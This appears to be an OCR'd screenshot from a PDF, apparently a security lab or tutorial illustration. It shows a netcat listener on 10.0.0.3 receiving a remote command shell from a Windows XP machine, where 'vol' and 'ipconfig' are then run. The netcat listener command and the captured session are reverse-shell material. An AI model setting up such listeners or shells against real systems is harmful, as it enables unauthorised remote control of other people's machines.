 Command Prompt - nc -l -p 8080 -s 10.0.0.3 -v
C:\>nc -l -p 8080 -s 10.0.0.3 -v
listening on [10.0.0.3] 8080 ...
Warning: forward host lookup failed for SERVER: h_errno 11001: HOST_NOT_FOUND
connect to [10.0.0.3] from SERVER [10.0.0.1] 1030: HOST_NOT_FOUND
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
J:\WINDOWS\SYSTEM32>vol
vol
Il volume nell'unità J è WINXP
Numero di serie del volume: A071-3C04
J:\WINDOWS\SYSTEM32>ipconfig
ipconfig
Configurazione IP di Windows
Scheda Ethernet Ethernet RealTek 8139:
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 10.0.0.1
Subnet mask . . . . . . . . . . . . . : 255.0.0.0
Gateway predefinito . . . . . . . . . : 10.0.0.138
J:\WINDOWS\SYSTEM32>